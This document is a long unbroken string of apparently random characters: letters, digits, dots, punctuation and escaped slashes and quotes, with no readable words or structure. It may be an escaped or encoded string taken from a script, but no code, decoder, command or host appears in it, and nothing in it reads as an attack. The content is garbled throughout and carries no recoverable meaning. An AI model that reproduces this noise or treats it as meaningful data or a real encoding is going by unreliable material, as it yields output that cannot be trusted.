gCKAqKIJExCpAyNK3Zg*8Km0pgIa. vOoiP4....hr$.gEwJ+.AE2Fm.vC.xDKyJJ."ghy.z.uI.vrF.Cr.%zsCNhiAvdJMOJhWCG.KiKDlr.rE. Id.OIn.z..e .SIKL1&.s#K1dCIgJ&MuhC).Mr.pEzh F..lKhrrEK.COhrJBhykglOhrJ.C2rd&JiIgxgiSEKz.h<.OzggN.hk3rmFK<wjkFyqghu#IhOK0. .(.KOhlvFvgtc.t .P J. &..h.p* hEA.2O.IrKNSlJt.CkA.rnEIUIg.hgN)De.dnJgu.hJ I.LgOS.KtJKguOguE"z.iAnjDigqKIz-{M<l IhKhA.j\'.3cDFK*..@Yzh`KuiC;EE*.!N.OIlyJ..AKKy4.hfF)3o&tsKOcu.D .IkgFF ..ggy.Irh@hr\/uIC.\/iVxI(Skv\/rivFi@uoh Dc!FNFCA..cizdJ vI3.k..ICEhcIhyI.KhIMr.ygIcpzwNh2MgFr`kOIT(.Iu,AMFy^jp.DA.i..J.AcEh J IK9hwszMgA0hOnjKFlJFJhyfIIF0I.OrSvncD.-=.4 3OhCyhpiKukgiJh.BJcls+>wNIIgoAJyhMz,.N.FII.?ACEJF9SN AKJO.V.uJIOIpD._. FygvMOJI.MhK..hj4qI.cIzCgKDINy.yi.KJ7to\/Fc.0E..scu.g.EjOxoA wemKI)SEyK... 0ylDbrzC.hMA .i.iyFtlcz gygOKkv..gEk9 AA0 1oy3nkE^Cih.I F-.IN1hI9yDb.h.IO\/..c .$Svh)ggJnOkg3_.kh.39dEgF..9z.MK. ap4h.Jzdp* \/" .M\/MkAk*C."FcvOk.zII5ly.kIJ.8OI.A.d.iIINFIF0g;.og \\.TI.Ihaxguhz yz.gJkDzNihDg.shDF.pCA*-4FhJCEIhEs.rKiJz..K.hEc.eg3iJ zp.I .FggmDirKM I.r5Ah.EyE.phwrytAzuxIgkCz9 0Du.yKFK  zi.yMJOzG FEFo.v0.AvK8ey.#JFCK=}+yAAgSEcjJ.Ig.K.I.bpg.o.wA.Iuzy hd) ..Ilj<Dr.sJzJdKwO Ihg.Ig..jDhoIAij...g9I.E..zrr EwggI<rO, u..JNeg.tFzM.0 IzDX1Fp33oAuCIANkrAOgOhk;JvrIIu.N*UFSNCky."..F., MiJArh3&JcO0AcIyzOI\'F.b9vzIIk..J;yy8Anhh6xA.p6.D-C.*x.752NgcNF ntirjbntJdyz .y.iv \/RO .tjsJnI,.\/. F-ooKzJzFiAOc.F.)OohJF.x(0ucMzA v.wEs.Ki.jxD.ZEI_ggN4I.2y.yiN  irr 0Mi.*ucy. lgir.JoAMAEg.I..sEhJOhFkh.zDErSu-kwcNc..igc..II+E|_DN4.vK2K.g.tiJJ,CINhO.ADgAh.F3.MsuFiIFp3Or\/hiADrJcII.Oh.BI'),YDC('OduI%.Jzt64..z.kg2Gh].kAy.OsEOJ5gARg.:jSKh2Kw1i2.zI0..JdxI5i"dCz4dOKv3JuJDjtJ;.v\/.nf.N86Ki..3N.r"rNtMggufMm.!z.{gA`.AkhIzM..z.INOzAcj.JOOk9.KOor.zrvegO2:g\'v\'..gIlkc E!k.3.zA($3ug.gOnsHID2{\/At.OGOhS.Ig Ogw.lIc(E.kh3y;ANE6Ji.i.%ayOg.hKg"o!d@g.kJ.zdS.kEjlMccE.lAyXE.O.6U:G3.g4ncKn3wi*4wO 04.\/hCKAzAv.ljc3Nn3Jc Cu.A8$yr8.g.4-Axh8EJdf.jTO@DIvh8O.xDOe..3pl8cwAA.oICpvIroKK$uJ\\gOalJ6&M.p)AiE&gvIwIIOoAI.OIkhhO\/l.AOE+szI..w2Bhwwk\\\/IChAOOOAhwzA7ttVINs_Kkhr\\OI"hmO2hwAADyzAjm2.h$wA.%.3EravEzr8dNOxxKiOhE0rhNwAAh1#ghggIJfbjk{KAJDT2A(DA\\5yg.8yA|wIOci$cC0..wjOug\\tNEI IDf|z`{.AzEOh1.Oiygbmg.rN"IlIJfujv<Jc%cc.;hVgymIDkgC.cIJfhDq{8Ah...O2Eh...gEmE.tNuIECO.D20h.ujj4.Jnb.IepMhhCh.h.azKrObAKCuM2.rI{|K.rm.g<$O|.ohu..sEOOhOhhg.zJ.gDk rRzO2rhu..CCQgh.E\/hXKsDiuO.\'C.dg.nOynnO..hO.riE!k#CKK\/bgTsOiAurACD.AGkN.CuvyO wOh!v\/hkJJJIJgAg4 kNO yKrg"s1alg...hFeK.I-\/iJwA8J.JJJkJ ..EOKu2ShiA.ClO.OGJ.JcJuAfqJ9SkOJE.r0OKl3.h.JjJJJ JA\/r1C,IJAJtAJoJ|-5.wqgO0n.Oi&gOg.0I.hiJ=\/eE2wt.0O..iggAg.0b.JivKvJ%AbJUr#AJJ.8|xhh.V)..Phg<.g.uJMJ J3w.4Kg2yhJ1CpJJJ+Jg8jtIIOuIhOIz.KJuJ.JuJuO3J3J$JA\/bnJw5}OJkAh9Ji27QO EA"3CV.J0g5O+p4OIhy@Cy.J&huhJE.IZO\'OsjA.s)JzJtOOqC.MCOO9k.uhj .DF3KD.OCz..GwNKC"vhOww9hIxa.ieA2.tgr.D\/1Ohggp\/Ou\'hvOryAv\/hl0..D.D0J.+vT...Igm".yA<OyXCE?.+AnD&z:.Zs\'8b.ogrnrECE.+zO\/\/8J-rA.A..I4!v>h\/A&hOAkyeO}6gtr.JJNJl+.tg.gva\/uChuO.\/.T..kA.AJ*JryOyAgmhEA9jDOgK0bh.,.BmagJK.xM.CJrJuJdxy!hz.!Ov.hiy}. gEdtOVH\'0hDN\'JDhwb.JhIA.JEJIMh.A4bwzv rdeOvANh.22.OJ2JFx1.g.po|.54wIggKN.AJ JSK.K6JiDdJ.JAJh8MudAOtj.J9X)y.EJhbD*>91wJ.jO3wIOhJYJJ.B>y)h.hPJb *q9ow.0J\/..fPaJoJyJEvIAhJIALJ$r AuJ.\/xCDI>OgwKOKOhuAu V$>eAEJ!OEJDJxJv\/,C.IJow\/I.AIJw+.(AdtAI.wCI)wwu"yDm%rgJOJwJ3y24AidAAux4\'gOgAw{ymmhKKJpCOJyJEJ&\/DLxO"DA.yKh.Og1JIJoJbJWJ0JEJ3O!tDhgghh;CiA.vJNu[whw.C.wENMc,o94\/nYSN..KKzhEKI..AAhDIJ.hJ.JrJXJOO8JOJyJ5\/0LhoO"AO3nrK..KD&cSOJssJgE+hqJrsEux.h.Q4v#A\/u0A=dszuIJ7xO$O]JOD1qL.0J!.3#.yE|vCgRrIRiJAMz+EAAhJ.:4.OtJKz$hiJrsg.JJzznSvuI+piqwxO9+xOcJI0EhkJvtSgbR8J(.JOEkDhax7iu+A\/xQ.3A.JE.vtK.Ji1zSzpKhqJtt.D3ugE hJC0EKuA\/zKJJihCg|Jl2A$O]..JSKycw3.Kdxhy#.\/A0.=It0DdQIK,J gOhJJyu."A.AO{.o.hguOO..EC3A1wiqEgz.pJ4Mh}gn".O3n3Ns.EgOhS.\'CTggrOrd.INhrhigwA.hEh!JJukK8JK.JJ6gTIO.qJJV+oB10kJKuJ.IJo7FTSKhzyuKJrwABR0IJ.uJ.kJz8ETIO0j9Jh\/3B.0(JhvcgOdtJ*0O+ vOJ4\/wBN0AJ$KKrhdgJJ4 \'viKJv+gBJ0iJJvh. J2\/KTbK.z#.IfAAmJc8J8vOiAhrOhh7O$g|go)uy.uEv.OEyDAi hW<Oh.z.hk.E.JSljE.uEFg2gJh\/g2gB!ArAs#.Ko+hhz.(rhg%S.wOtngrg7jgjhI)r0AzI.lOOrhEAkgC.KgbkTzOJA+rgCi.JG.NOChvvOhwkh-vOhDJgJqJAA 4xkEO1yDrk"E1.l..E.2FgKOIJ\/kJOArJrJKJkJl.xEg0Z..i84Al5!.r.eg2At20..k.gIMkgJi.G0c0..AvG\/uY.N".J2+Og6KF21Jg,JhA2w>I.A"oVugI?o#JJ.J.COI9uhE0.Az.hxEh.nyhOAsAk..yg46pS}sgJgg0J..EvrJCq.J&r|hoJDJ\'!sMu.\/h4.rDs+h;O9IrygCo?JAkhJM0,OMhC.MrCK.s&v:QZ.\'p.u\\h5A+cn^&.uwJx.ZZO\'fbNoErnr.CA.Ozg\/ 8p-EArA..;4Cuf.v&.f.eJ.FOA62tr.vvvNtrAW r\/...H.dh.JI+ct\/.Ivh\/u5pNO...nC0hIA.j..hJgAbAiOOKAaM.A.8mygOj\/JDD\'mc.AOuKJe$T.OJAhs#A50p,k.OEOEO+2G2N!u9aO0v|..giIKC.nwr9mvIhhyA..gJduO.HCGv,g93\/ACSuJ.u....k..*J.Jp\/.1w,CJcJJAAw7|A5%.hIlu.H=uiyrK0>IHU!I)v.JJhbk*di8.JAJvIhjgIrJDI1.hzgwI\/.AC.MIpAJ.wK|AgjAuIzc.\/ nOCv.Kwy\/*sO{h.=AkhxM.wE;c)j.jP"bg*IA tIJehA1WA!YKOrcr"JCD@O+u4.IOyICw.i& `?Dn\'CrkA+OWJrJtJmJ.OIOCOIh.OlJAJzyCAIJAJgJJJgOxt"hJ:Jyd.CO.7uhA0vAZ.9xKhvnKhxJO8OtO.yvh\/<YiNg.jK.hh.nEg\/*.vPsIE.iJiJg.k>.)*3*Axba*JOk.tOwO1u0ISMI2.<wIOIxEr2aCJ?hAOhSMT,RM.C M.AAkq".ACc0\/wJ2JhJ#JgO|p.hvNoOEHu0yDD\'SDgw_.vh.ApJ#JOMJ..4JwNvEr.e=vaNM.bK.h..A.Es.<J.0e62.;o)O[JH..kRh*kOtEnr.K..J\\Q53+6n"&OuUJe..Zp\'3\'s..KrrmEiaII5K2xNvh.}rvJqx b<ynAnEzr..Oe7Jk+jBJ0CKAJ&syqAdAA39FJwIgNJPp.JXc99gikw%3KahCAiO.hOgrvxd.AJyJg.OI+AO0.`X.9swnkx%JK.hOA.OIhDw\'v#dAAO8g.ks}JevlDKSgJOOyty.s% uE*SChGjZ.tWhOvrdDAJ5z.AO8\/oOJ..XI9AOqAI.KK.hMAoO.h..K.JJE2jbjyhAO.OOC.AA.rJA hg0OpO5nWDgEkudAA(hp.J3OOO.K..fjAJJvc"5zW.wKk.dEAzhq.M3OK=EO@IOkD.Kvg7rCEAgh.MoA...qsr.8OxvvQ2. .@gE]AKID grvkuOtJKJAJS.,x.K-EJJuO.uJ\/6.yKgA{!ri,I..-.JNu].iJ\/7.yA.8Jy8COAJg7.Jhsw[wK.Jr8AyOJ5JI8UJ3wS[SOvJA9%yiJ.Jh9ZJy0g[Ng"k^rOAhoyJ{AOJO+.Jv4S[kwAkhrkAJnuUh,\/.k-.Jkgn"vOE.Ah KKr;g.jrg8.JWw. KgCgEJ\'fgh"OOznnIO.eqiJng,=EK50.kn.ICJ4IhAh.Aat1I.AkEnky.pCC4\/l)hTAOOJJyJ.J.Au.6J.Cwh.AOC..wT\/noKuAsk.kA.EC*40t.h.A!tJ!.)O[#H@.tRJ*Ii gI}\/JXAg9Oih6OOxEAJ I IrolJ)I.o0rZCw.y0g,n.MEDE%+&.w9w|OkCr\'COhJ09rIC..y&.|coIDr\'hsKCza .wIk.JCr.o\\D5t+wnI&.usJs.KZ.\' rgCu.Kz \/n8y-sAqA2.A4Iu*.J&zf.ekDitrOd9Ah60v.sAA.Ex1uoshk c.IJO.\/.hgJ JrJaJty yK.hvye 7uhCGoIhA0JOAgJ.JrIz.&ocysz.rfaSzJN+.C.q8hFA1 g.JoArxK4eKi.C..JJJ.K4KkJCCdJCJhJN8SxqACv+hygJgOg..IJ.J*JsJCDhJ3JKJA8WtyJNhM1JAgYvO c1"iCf@C+e4.I4y.Cu..&.`IDg\'.ruA.O[JvJ.J JAO.OOO+hcOIJIJ8yJA8JyJzJ3J"OjNC.hUjCCR\/.w0",..kE2EB+CwK$g&u| oKDJ\'!\'Iz UkC.RI..0w5p+7wv$O&uuOJj..Z \'r\'Kk.KXMJCiMuAuKJMJ9aMO2ECM?wAchpMv,.MI<..8AIk-".A*cO\/tJkJqJyJJO.plh.:UOrHo0ID \'pDBw .\/hfAkJAJMME.\/4IwSv.r.eJvgN!..KghJ.IEk..A<h3JIJCJ8J6AEJ.r AhJw\/XL.OohIISJ.J@J.JCJJ.p.h<OJ.JxO8l|hg:bE4Eti.EIvI..DxOvyydoOC.hyAAOE.CkAwro.i8WBO0KKJJws\/urJiyhyqiEwr.k0\/!J3V. Mgv$ghJJy -k]hOgqILy0sv.\/JQ.3s.xM{v.wnJhzN-r]gucCI.E.rw.O.+hOzJ?0AhgJ-t.h.J90u-s]ro.CpsmLJ0q!J3i.3M.vd.EDORAKgJJ.s.py\/yDgIKOl.hi#w\/h0g=%tO.qJg2uS .syOytwOvwu.oJ#I\/D04=gtK..Je3\/S|.IyKyurJ.zeeAd\/NK\\Juhxr.Jf4*SN.`y.DagKvIusdnK9APSk,k.J-K.OyOjpgkJy6.yJJ-J 6wJxo.h.Jju+Dwr Agw hh{o.iTk,P.K-s.Iykj..\\DIrAAto3JdAtJJ8EJIwdhaJ.viuAJI9MyK.LJl\/18DcAJ#9CJ.0Mh JnvnDcrhAKn.U4,k.I-..jyCjhwwJi\/"yzggraKc.9\/w8IcIJD\/gJv8JhCEjhI.jMh.uCh|EOzO 0ghgO.DE((0Ei..AOrvhOOulhv. NA3tTsODiE3OAntiJghO1JAJYIOgOIuo\/O1SwhAs8.M.AM\/ oAgtgCg.z 23.IfCxh,J.rvJMgwIA*8gMAA9\/s..IOgI{O.Jjlrihhv*mrgpg5gMI4\/.KK\/JKy7.,I\/k\/IrgE0t4.D9uI`O)hA.oAzguu.-hI.AM9Aih1.\/euzEImpDO(Aq-JJ...|.hDJuohu.OgJ.uCAN0hJ.sIk.c0CC.K..yS.gg....ELmoDn(k0!KIDEN6AJOGuAAs\/.O-wpA \/So\/g.gTA.h.Aujt.gvBMrwEAJ8.MzAg\/K.\/IKg2{g.OjhrIh.v2mIgkI.8AMpAh\/s.yIhAJ9Oi92.hOE.\/AwCr\/bO.JIE.JAkuj\/hvr,IKt+z,\/vO\/haw.hIhy AOy.rh1g.SOhheE.-vCArE1%T.9?o.K.rXf_0qEKiJDihpmww..ICws9OMAO8jGI.MJ.I%O9vWwr1OE"IIOOrJ..I510Jd.oiIC3OhE JJ.yiIC!Or.DkI^r.aOhh.jO.hyhahLD3h.0C.xIuum..#9igKM.J..JC.C"OOSA.zA2IiyoToQ|EC`hOESgJhg0cyiL.AOc.EA.gKz_h.Aj0.fwJOgAcjI,AIrJghkzA.y.vhiJn\/xA+kJEcIh .uN{hu#0.q.Aiszz(IdiPAEC[pAOpAJJksAqEuHJEK?uArv.@u8h`(.aA.m fqo..jAO.CKtkh+MKulwA.s\/vDiNCAxC4w2vAhj.nzIy.iAIIJArrwk.oh.EJ!qMkusv..5dJKdKI..cgvOJk.Qo.qAsi"lQJzsChh.\'.:O.JIj..ryng xO(AOAzGA\'p*+AKcIJckC.O&v[OEIv+DKrl*AglhvINKOr.ASchsOAK.su+zKDlAAJn\/v.i.itxhor2.AIirnJIJ1AZhcC-iOD.rErzr!.O^.DKc5kJ7dkIy.AAk.hi8xycR2bA.hAzgiJKr3JiJJ1j"|M. f +Jx.A.q\/gumhhJCuO.rDiJgh2oAglvzsh|AKwufMp..7A.8J?gO\/zEtKACr C.muJ!rUCjjgnuraJAAO.eI.hhgArKOk.AO`3.ghzy7IkJzAhK.hO.by=Xk.JAEJ]oIJEAEA[}lO.gd Z.Ahygi,hk}oIIIv.AJ.jEiAl}o.JrAjgOg.kJ^luA.dlgZ*ACv.aJOTmzhc#C43hKIt.,bs_.kgDKOosrQOsA`DOx.\/JOg.cSigEo2.AikJrCI.wE`%Oraa.wA>gr?#OseO\/uch-\/Orau.sJggJk90^z..r7uqLhuA3EkjhA0v wCw.`O. AA3_flSbx7.rKgvs+\/ODmhA.ikH..JM.IJEx.U3lApry9A9+%..JCznyror.JAAJhi.s8o.h.dNhOKOodJ*O.yDfn.k.%OK.nh%J"i.KKOlj9.MJ.i0.?OvO+AOAnENc.gA6zkfjCIxuIh?OAoqiwM.DAKj\/HInggA3EgI.DNw* Konelk%h.hCnnq.Euk".ubAIhJAr9gfACCx|whJOyAoO2hAglgrDIhADtifiiuhNOIchIgAOoO\/,c=-JOveE.sJmovk\/EOzc.j7Tgirax ixkK.lEA.(thx.ONT.a..-y5ghOOJEj..lywg J.nH&sOJorT.Kv.xOsOCruAIipuOf4.[JzIC}yAEJJA.iDAKzKoj..y0hzAunsO<rJn :i3OEAJivuDCoCAhJzyI.hyi1\/(#dI.OmiTA.rgpOhvv.AphZjOrk.asOEClWJ!6O.gIh9"l.yK.q.9k.cg3kJj.&zAhN3z J.Mr.1AuJOizyiA.JgnhkgIgrOqgg4ggrEjjOO31ghJADA}JAmJ{C$}9AgJAAJjElJ@hS.hOAAg6g!kA. IgO\/ZhOgcsa2O5IrWa!.OOi.Dz"h.rOntI9yK.vi. nOKJ.gnCOj5.sJz...DIo ATJIjAuH.3y5wj$WVuE.oJ.uiOgc.TpJZtcr-rkK.]MKWJ!0C.j.AhJOA.i\'gyvhA.cc..prx.A riazoI,KigWj!\/OAN..*$IhaUyxC%A>sKKh0.hfqQt.KyAxIxiKg.\/Ak.1A vOCnorAAJOyc.A8JuAw $gV}.oEA^gghCno4D5oAKJDiMc.KJJNJ}1AJJgMA.OSyw2$h_Eh1@.O3p3dhgAgui0sOKkA%iAifwOkJ%OgvlAkiJ2nO3.xcqAjAg|g..Epv)snA;JuwO@lAq0%.KKjJ..ug"rOc._A.iigOk\/^fI4o4OA.KOIrOMCCO.SvJ}.AAJA.mOotywJ$I_.pgUEiwhJI rAghC0hvOH.AMJEJu.;ApOWJ!dhh}lAkJs.fKrv.L3Cih3OzlExPc7-kO.mo.EJsoAgDjc..u3"uOI.sIKhMAICg\\knEgqOCp.1hAIx.y1wrkd%.K pg..J3t.&C0OOISJinhhdAAiEJ\\CK1E..mhcY_Ovv.Ds!uO2n.DE"ItOIcdIU.S)hIA;.73m*JlKsgAJoAwJ. JJoO@j4JJtDIvEov?.yACEgJS h\'O.3I;Js[OhnO.uJpq.gMqJh JiDjOhoviKl..+tI&uOos..uAAroqtgOIpEkX.#hg..hAa58JJdyI9d.E\/yJh\/A.us.jCyh5IkNxx,ASwLa6.SS.4#hu#\/wA,rAkJJ.JKIgOK.36iDi\/h[OFI.v!*0O1du*.OAqruAX*#v.AO0lOw2$EhIc.C.LEhso0O$gz{oI.hJOOD"c.cO.lAOJv2+yAAhJqAIoyAt.gKvruIhCgWE. os1CJd3AkJKOJJtJCzqx.uJ.n&&)0h^KroiOq*WXrs.tOy3kgrKlOhqhYbJYf..zqlWEho.MOJbrzDgAkEJC.>K8zjOIg.dAg!ki\\kK.ADoyYMA27 yvk\/zO!uO?qfh."uuhpJT\/.ag1Orn egKqMJO.#hJKykoz.LA.JI0.yJA5Jani3mC4aCgivvIoEGIOCJhOA vusgOgr+.0J.tUhOIK8Iro(.dvPyo.^rIC..KKKJzOjhISrIK.9Cn.g"vgSA.KzzwAIT.gAKJ8ygOxxXW..j7Wq gOl-EkgJu.O\/y.CJ*0g5knS81y*3..D8r,AOJnykOEz*Wh.u7Og$rfosAFiOersJ{uI\'h.OdjJc.0oKo0AWL!iO.tzD "M.vOzwgdvAhD.RInpg[OKw]YrJA9rfMgrka%hO1IIc6J.bivpo b.yi..arIgIDpEU0ynhJOchOMAEJsfO3OEko%sgIvIju..u!".NtIuh[EEvx.JajCIKAtynAghg.OJhEqOg.IskgXk#xgpK.68wI$4OJgx..KCiAdnI .>KphwntgkA..xzKK9ruAJJ.OoKg8Ow.$FVJECLDkq.ySOe.K\/SzT2#8J.yAOE9 W.!KOEvg.#.lu0"ntg6CAJhqDcED[\'OngCI II.IKi..Ckh9Azjnu2Ohvr.IJ$utC.shgJ(OOfjJo.^JAgC22WKb.AO ygYhA[z`kiO.J.sOChs..FJjnJyIhIa.IvzK+I&Ix5lJg$=lzIOOswAtJyK.SCycAvJ.Aah:g.r.Aj.>O.k7{OIAr4AKytcsMIsIoOXp#uIrjb.hu7"$OunI?\\qgiyg.ihArygCMAOj.lqa$.dsOhw#r4#GrJ.xvOAwU928hKxhhODeq{MKzA.n;cJ.p.,Sw7hhC#r.\'..Skywzvwn$ _zx-U.SCh&I8tr&BOOwI.d34E5pO*tOJsCAXJOyOpzh..AI.wO$AzJB%2ui zEOCO cA{sI,rKAbv,cDc.s8AhJhg$pJsI.k6.dJP.oIogKE.TKJi%4AgI.CN0FJxo.Ik*E.O}rKq3gDrbs2AAJ yA.iSCy AIJ.AugOAOzI.AmzChyO#\/IJK jAS..lAyuEwI0rXk#Oo.hx...KAYJN.JKOrl).C.h.O.mJ\/JOAnI#TJDgaIr8gXr#JogtIhoJwDy&EOvoO)EgV.*O&h&IJ.\/z1w.vttSA.JiytO0SewJ$JK iI.Sc4gq)RiOhCAJi3gu3j*.zhCOAqrc.DIoMDXA#o4:rAIOJ5vuy.hIO*t.Ijo.OMlOevcSKuCOsO#OJtg8Iv.DAOJJguhvtOoOJoDOvxEtdaI.IuhOgIvdRfK.DK. d 1gACdg.g.AA.J.ct.g.AAxJe..3lg-2!i$v.oEOGAnwglEJDyNOy.OAuJr8.pvAAJJnn:OAJg3g3d.Oyt.Ig4hOgh[O9.CKiE6..xN#CJsg.oKtNA.JugcurjC.&uJ".O.M)?OgOdwOuTO{KIhh|O.aqcek tdA.Jqg6IE.z.bu!"4NyOkngI.oNKgh\/OxrstggIA^5.pIKfJ OSv{th.D6IdooOCM.+a.vxKzKk3*OgtsJAyJO.eIWw!jO43thA"oOeIgA.ipqJkfht.Ik tCKOAuiIz J.8qz.g.W.!3A.4pDM"hxAKJO%vOiazJ.0h.K0DQi+k.IArrAgtK..IJIwX$#h.hOijswI$rKSho.\/cvy.hrAyCpixlAK+AEsO.JI|.2AKJcyyOCl.wA$.3.gSKhO.jg.Wl.ZwAKzJcaMt>.AuJby)5EArJOnA^enI7tw..0.cAJz\/.O8JO..AOCh.MjEo.KOA6Y.J% .z.AIekdrJuik.Jnv@OZ.JOAuxD..jEcOXx3AExzcJ. OJqkWn!NOb6.ha"iNOOtsKIC..g.SNhAOg.hNx*OOaIwwhXM#J.uOstkwE$AOAgUg.r#OAEc.p5pxgA(nXa.okra.Ju.W.!gO47uh!"0XOqD:sgIIigI.KEkadO.jJ{gKAOhiich8Iz..kOuCJhJ.-.tseiIh:.xbA_gkNT]O.g.F1E.. O+z)VOZ.A.wOcy0OG.O.J$yhO\/wtwJ$.OShS..OiKhhkOhu .1nyOEO hvAMu..oIOE.Xx#0oJ>wA^JI.wnog\/KJgO.yaECJlCx.Agouas.ii4yqAJJvqf!1Ahux"JXerI@ Ig85Ih..hsFNgN.rO\'vO.i53Z#AIr.c.cA> ACJO2n5vg.kzrtJJnI^#gxr.(MgAvyijIJ.JAiu lgJiyiO.3.WA!OO.+JkrJOnAlOIJhCaMg3yMheKAIzvig.JTh.!kOjJ oJ8KoCr8(jdJorE_OdA.iChwCgO.tnJ.E.z.7.Ww!JAi\/Ok.JtnpO`t.?@aKkzOCI1oAD!Adf.Chg*OIlj)g.tMyCA. Og\/0q;%kQyvJ.OJ.vn&=0DaAjuCegQd\'OOrJt9gAzE-3O.\/ .yJNqJ8I.xCC((dt.EjIiNoz. E....gN.OOzwduAOq3ugI.Ei<.#.gJ;CKpJ..O.wd3IO..Ohviigzl.Vl.(OgSvROC.A1tZIAgsIa.OvDO$%!sOshOhc%B"wX9g.AO.fghuNoaIfrwAhv z!Jrczr .jANJAjgph0kk+(J$.rIc!IcLi4ygI.8NpxJAIvkavO3.2OkJumN}.wO%A"*xINrIIhuO<c..I3CgAK..gOyi+1rAN3k}gjJJht2ErojOw.xBi.KO.TMKK..E.ohO.kA{.OjsA#kJAy8O0.jOgJE+B!dw.%s"ZOpITKgyJdyxI\/JngkJKAA*r3.-I<wh< #M4,*CDh(vdPi^Ah.sgJjh.OMACNlQx:O.aza5O;N $J!qAxjhOcJhn.Kyju?0ghj8.IE..O9pxfOOe ahoJ;Mwo$P!DAkk9hD%O"txaKIqqhvgpngghvNE3E-jsAOrAsuArkOCE%M.AEdkKnOrQJ\/n-:gAOhxgnjgAak1CmgCCJh.Ok.3Md.zJcjt}>gJg\/%.gFIEM6D.CpgCACl.E0gvOJxKXl.kK%A3tJ}OuA.KJvsA}[.$O3JEnf3i.Jd.IjE..NK..bnngAhwoiOCDluAAil CJ%s.OE.pkpJDOJzrNAJu#nr3tggyOV+AmDZSJ.vzO=mI cg<0#.wk0IpK(r$.OAi3.IO3.o.uodKSh AhNOK!x.\/.khOKh.sgIJ14rKIEkgr0xcq5Cz.8u."IxgIph.O4vuiEithJKxyJCCx1C(g.gz=.kvJME^igJwuJhvI.5.rxJEnJ:,AAh)g9OIt+eMAluOTg])J0yKOj.3O-J(wV}Agp%K"gNdO swIwch.Q.gI\/EtA.k2upOCIKs O+mS.\/JNs+88wIJ.xJ&.0OtyI#h!QuAgKJ8qIOIsDgA.ywhoApg7.GAJndCh%Mg3II4OD\'J.zhOdm..yo0.AK"vpAnihh=O7Czs{A-n .AJ3sOE\/kIsOrnJ"nO3J.i1CI}.hQJR.nngydAA.vOs.OSo0hEgI%Wg2z,qEC\/(dOigJihAng\/KolCI.hEg3gm.|y0awKKjEOhJviH5Aw %A"cXAqt@tIh..qOklNukFa1IthIADDC2*A.g1rrOdc..gsm. KoEuEuCK.Il.YAA.1J!s.h.OJhtA8y.2C9(*Ad0.tIkOK-Dl.JdaeJv9{%I0r.Acg#c.cJ0.OmJd25!KwA%O"..h3A#AIgcCEgIAD.Wc. TG.O.hAIpI.$Ijgy<(#D..Kylj(JA..MAOiJTIO.KyhjKzyr+wnbg .t.DycCzq0guzJqKOgJ4yJOAqw(E$JOOh..+OgCouTI rIKO9hnCgIz.OOhCA.uT.8IOs.<A#oow0hKCJ3.In!goK.rx.lmOeIA z.CAlO]nJps\/*1t"$9!EOzrOOJJaOIIyOylurl` r.IJ.JOKi0hFAEz..AOOrJ.xJoq$.CIh.,OJJJsAC(7>c@.NKyngANpaihr:zuvv3.gKgrwgJdC.\'Se._!mcgZwNJ|CShAJJh.ar.qnJ(hggShr*eyo0{gIKth]hJhEJG.OxJOj7gJIrJhvk&uElaOuy.AwK.J.7IJDJIxvO.Ko6YkJ.tj5yKhJ|sJbnEAJb.wKIhdPJO,O3cO{MKKOjN0axKA8OhA#FwJK06.O\/w.EKdcI.Ih5gJ MgJJEs7hrpAo.XIIr#gJvIIOCpEb.viKhzO%En.jA yC.OJrkI51EfJA.9K.h.Ofc.Ev. bt.OEh.hKgzsE}EeocAsgKsOA.nh.\/JJoCb.0JJh.IK2rA)iyAhDOy..KuIO.JtOc|.NOAs%.qJkqPhtvhrUOAJ.EO.zbI:tgv.4Ooh pr.O.kA.i.gAKzCJJ)qoEJ..g\/\'ycAC..hj)Xh3e;oi.vM.okO...wOsl.a@E.k.yIhAOg3gg.gJ5&dwezAJv=.I1D]jJAc.5kDOht#..JKggCvhuAk,C.k.qqIE.O.Jlvw(oy4imygJyhh Ob.#AOw0C?AIl.aKK.9Ahv#KIhK8.wbO_Ok2chyJhIaKIIIuh2gO.hOE9dpNvAoWp2lgdug.0Ovu...yxaPz7.Eo^.zcgI.2AI. Avzi\\ OJOOpqYsJhhTp.0$zz!7OOMO.+$.v}vKqNh4OKt0i.kN.sEpuDm.DgJJK?5IOro0.lKvv`W7.of 1OA.l8p%w..zJJkkpIn%.i$ovwv.gyzpodC#iOOAgTZhcdpfr.Ooirgh0OqCO.gNxAJpk+sgrOK9vZo.t}4iy.E:wcycjPCAAOp.2IOEthgf.gAfyi.AO{uwmzNA.#Jjh.a,.D+CKgCAi.kvp.y AweOlKi\/o\/vn.g.JxiPI7hgKgNrJAA.hkynk.J..l.KOJTy.C<ltItyCCl\/Aroizl.phSu"kryA2Dwq2l rNKIvIDD.O..JDCrcqhhoM4D.tojDOACz2IoCCuOmJMt..J"h0a jJIC-uA\/dOpAEip6A.i\/.gpqhOx.AiKg.o0K^J=gSCaIhAJICf.J. . JE.OmkQ*..EdxcAxEO2o..Ch]..OgqOtogb3v.;_iO.iOdnAs7OxhIol)v.%N.OAsu6gAdi4ltI-48t C&rJrjthi..kIqIOEJDAjJcCt_guK.lAKWAsiJOAwE..4Trhu.JhaJCA.3kO^+=lS.8`.gAcgrqu.H..DA>giOd.hlop^DCOj*Jx.k2og.jO.CII.yADuJJ.aujK.AJzasCJO\/.gFzAOb.q 0hCA..kjB.NIOCsS6tACgtg5K..kl50h4Ike7A.JAXIOKMo`.OJJqOCJ.Igz\'98EC..ANCBuAna_IwKn9WIukr4....OlJw\/kkEAKEqBK.pvqIEJIK.r.rg)\'Jh<g.kk.-i.XJn*;A.4O E.Eci(OJkntOq9(uKIl%ATDrcdCC.ATJbuN.O.1JNkOv1.I\\tiIg. A)iurSoxDwAhsqCd.alJO3JIyhi h.h  .hH.A.O.ab#s)O.s.uS\/5.o3.k .v..Chh..A.\\sTcyzJ.I.IxIPAxv." NrhIsk3rJxiA+ A0ohwh{uxD2wW.J.]xg.h.4hgcIv.nJfJ..bh_Pk3..DCuAhhrKhCMp,Iu.pvvhz]rOa3z3wx..h2w.hOr4h3MJ,t. ..ESv>rMakIAas.cCuh.gJ"nIehznvNg.  Og).J.%.!oK.g.n0O.J TN.w.hdrphjMC.s. EOvis:K.rAgayx.oD.\/p8whghhw1Jo.2.EEy.&wchI.CENvEsCJy KvJ...gx8Phtsg EdX.vvkJr oqx0kurcukJ0a7EdhJxEA..vpyr.k  .hr.<WXAr.hy\/5shnCO.wv.g{gJgM.y.w.ho.\/tur..JNuJu1gtw%y. ,.Kgw...r.x.l.\/\/nuw ..AEE.nd.xJiArvzM2K (hYh.CwhQJuv \/|urI...oOygzqr*aAzh\/wugM#.o4kwyv.r\/eAv(o.zDr 